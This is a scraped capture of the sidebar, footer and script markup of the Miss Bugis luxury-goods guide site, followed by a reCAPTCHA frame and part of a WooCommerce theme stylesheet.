	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;&#101;&#108;&#108;&#111;&#064;m&#105;&#115;&#115;b&#117;g&#105;s&#046;c&#111;&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "109eb907-f9cb-4d73-bd4a-18120fbaa192"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v9NvdPVZzM2BckQtIRR3tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768769419978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7
body_size: 3293
content:
/* if browser width is less than 370px, display 1 product per column, due to small screen */

@media screen and (max-width:370px) {
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product {
		width: 100%;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}
}


/* if browser width is less than 360px, display 1 product per column, due to small screen END */

.comment-form-cookies-consent label {
	position: relative;
	left: 10px;
}

.woocommerce-Reviews-title {
	padding-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	line-height: 2.5;
}

#tab-additional_information h2 {
	padding-bottom: 10px;
}

.woocommerce-cart table.cart img {
	width: 75px;
}

.woocommerce form.checkout_coupon button {
	padding: 13px 15px;
}

.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .button {
	padding: 8px 14px;
	cursor: pointer;
	font-size: 14px;
	border: 0;
}

.form-row.place-order #place_order {
	padding: 6px 16px;
	border: 0;
	cursor: pointer;
	font-size: 14px;
}

.woocommerce-orders-table.woocommerce-MyAccount-orders .woocommerce-button.button.view {
	padding: 4px 14px;
	font-size: 12px;
}

.woocommerce-EditAccountForm.edit-account .woocommerce-Button.button {
	cursor: pointer;
	padding: 4px 14px;
	border: 0;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding: 5px 5px;
}

.single-product .product_meta span {
	clear: both;
	display: block;
	font-style: italic;
	padding-top: 5px;
}

.single-product .product_meta span a {
	letter-spacing: 0.5px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 10px;
}

.woobreadcrumbdelimiter {
	font-size: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	padding: 1em 1em 14px 10px;
}

.woocommerce div.product {
	margin-top: 24px;
}

.woocommerce .left-content h1.page-title {
	padding: 9px 14px;
}

.woocommerce .left-content .term-description {
  margin: 0px 15px 0px 15px;
}

.coupon #coupon_code {
	height: 31px;
	width: 143px;
	min-width: 200px;
}

.related ul.products li {
	clear: none !important;
	margin: 0 2% 2.992em 0 !important;
}

table.variations .label {
	color: #565656;
	position: relative;
	top: 10px;
}

.single_variation_wrap .quantity .input-text,
.cart .quantity .input-text {
	padding: 5px;
	width: 64px;
}

.woocommerce .woocommerce-breadcrumb {
	padding: 0.5rem 0.7rem;
	margin: 0px;
	font-size: 80%;
	color: #757575;
	margin: 0 0 20px 0;
}

.woocommerce .woocommerce-breadcrumb a::after {
	content: "\f101" !important;
	font-family: fontawesome !important;
	color: #757575 !important;
	padding: 0px 0.5rem;
}

.single-product.woocommerce.woocommerce-page .sku_wrapper small.sku {
	font-size: 14px;
}

.woocommerce-cart.woocommerce-page .woocommerce .return-to-shop .button.wc-backward::before {
	font-family: fontawesome;
	content: "\f112";
	padding-right: 2px;
}

.woocommerce div.product form.cart .variations tr:first-child td.label {
	padding-top: 4px;
}

.woocommerce div.product form.cart .variations td.label {
	width: 20%;
}

.woocommerce div.product form.cart .variations select {
	border: 1px solid #dfdfdf;
	padding: 5px 4px;
}

.woocommerce div.product form.cart .variations .reset_variations {
	clear: both;
	border: 1px solid;
	padding: 7px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.woocommerce div.product form.cart .variations .reset_variations::before {
	content: "\f00d";
	font-family: FontAwesome;
	padding-right: 3px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #eee;
	color: #333;
}

.woocommerce-error a.button, .woocommerce-info a.button, .woocommerce-message a.button {
	text-transform: capitalize;
	font-size: 12px;
	letter-spacing: 1px;
	padding: 6px 20px;
	font-weight: normal;
}

.woocommerce-store-notice, p.demo_store {
	background-color: #282a2b;
}

.woocommerce-store-notice, p.demo_store .woocommerce-store-notice__dismiss-link {
	margin-left: 10px;
}

.woocommerce.woocommerce-page.single-product .single_variation_wrap .woocommerce-variation-price {
	margin-bottom: 15px;
}

.woocommerce.woocommerce-page .woocommerce-ordering select.orderby {
	padding: 5px;
	border: 1px dotted #A7A7A7;
	margin: 2px 6px;
